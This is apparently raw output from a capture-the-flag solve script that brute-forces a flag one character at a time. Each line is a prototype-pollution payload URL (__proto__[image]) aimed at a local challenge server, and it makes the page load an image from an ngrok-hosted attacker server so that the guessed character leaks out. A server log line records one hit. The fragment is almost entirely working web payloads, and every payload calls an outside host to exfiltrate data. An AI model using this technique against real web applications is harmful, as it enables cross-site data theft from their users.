 Testing: "idek{sm0l_f1ag_4_u0"
http://localhost:1337/fancy?q=idek{sm0l_f1ag_4_u0&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/0
Testing: "idek{sm0l_f1ag_4_u("
http://localhost:1337/fancy?q=idek{sm0l_f1ag_4_u%28&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/%28
Testing: "idek{sm0l_f1ag_4_u}"
http://localhost:1337/fancy?q=idek{sm0l_f1ag_4_u%7D&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/%7D
Testing: "idek{sm0l_f1ag_4_u/"
http://localhost:1337/fancy?q=idek{sm0l_f1ag_4_u/&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img//
127.0.0.1 - - [20/Dec/2021 09:33:18] "GET /img/%7D HTTP/1.1" 404 -
Testing: "idek{sm0l_f1ag_4_u'"
http://localhost:1337/fancy?q=idek{sm0l_f1ag_4_u%27&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/%27
Testing: "idek{sm0l_f1ag_4_u."
http://localhost:1337/fancy?q=idek{sm0l_f1ag_4_u.&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/.
Testing: "idek{sm0l_f1ag_4_u&"
http://localhost:1337/fancy?q=idek{sm0l_f1ag_4_u%26&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/%26
Testing: "idek{sm0l_f1ag_4_u-"
http://localhost:1337/fancy?q=idek{sm0l_f1ag_4_u-&style=3&__proto__[image]=1&__proto__[image]=http://50fe-201-17-126-102.ngrok.io/img/-